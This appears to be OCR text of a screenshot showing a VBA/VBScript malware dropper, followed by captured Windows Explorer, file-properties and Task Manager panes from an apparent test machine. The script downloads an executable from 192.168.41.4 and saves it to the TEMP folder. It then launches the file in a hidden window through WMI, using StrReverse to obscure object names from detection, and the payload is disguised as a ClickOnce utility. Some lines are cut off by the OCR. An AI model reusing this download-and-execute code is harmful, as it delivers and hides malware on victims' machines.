 namePrefix = "AppLaunch-actual"
nameSuffix = ".exe"
payload = "http://192.168.41.4/AppLaunch.exe"
zzz = payload
Dim downloadf
Set downloadf = CreateObject("WinHttp.WinHttpRequest.5.1")
downloadf.Open "GET", zzz, False
downloadf.setRequestHeader "Host", "192.168.41.4"
downloadf.Send
Set dollop = CreateObject(StrReverse("maertS.bdodA"))
dollop.Type = 1
dollop.Open
dollop.Write downloadf.responseBody
dstPath = Environ$("TEMP") & "\" & namePrefix & nameSuffix
savePath = dstPath
dollop.savetofile savePath, 2
Const HIDDEN_WINDOW = 0
strComputer = "."
binary = dstPath
strGetObject = StrReverse("2vmic\toor\.\\:stmgmniw")
Set objWMIService = GetObject(strGetObject)
Set objStartup = objWMIService.Get(StrReverse("putratSssecorP
Set objConfig = objStartup.SpawnInstance_
objConfig.ShowWindow = HIDDEN_WINDOW
Set objProcess = GetObject(strGetObject & StrReverse("ssecorP
objProcess.Create binary, Null, objConfig, intProcessID
End Sub
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
Network
VBE 10/24/2020 8:04 PM File folder
vmware-test 2/24/2020 5:45 AM File folder
{11623F06-4834-4587-8E8B-4A4ED149F59... 10/26/2020 4:26 AM DAT File
{A5299572-08D6-4A7B-BC77-DC61B3F31... 10/24/2020 7:42 PM DAT File
18e190413af045db88dfbd29609eb877.db.... 10/26/2020 4:28 AM SES File
AppLaunch-actual 10/26/2020 4:34 AM Application
aria-debug-4392
aria-debug-7692
BroBC51.tmp
mat-debug-724
mat-debug-3704
mat-debug-3768
AppLaunch-actual Properties
General Compatibility Security Details Previous Versions
AppLaunch-actual
Type of file: Application (.exe)
Description: Microsoft .NET ClickOnce Launch Utility
Location: C:\Users\test\AppData\Local\Temp
Size: 48.5 KB (49,664 bytes)
Size on disk: 52.0 KB (53,248 bytes)
Created: Today, October 26, 2020, 6 minutes ago
Modified: Today, October 26, 2020, 4:34:22 AM
Accessed: Today, October 26, 2020, 4:34:22 AM
Attributes: Read-only Hidden Advanced...
Task Manager
File Options View
Processes Performance App history Startup
Name Status
Windows Explorer
Background processes (45)
Antimalware Service Executable
Application Frame Host
COM Surrogate
COM Surrogate
COM Surrogate
Cortana (2)
CTF Loader
Host Process for Setting Synchr...
KMS Connection Broker
Microsoft Distributed Transactio...
Microsoft Edge (6)
Microsoft Office Click-to-Run (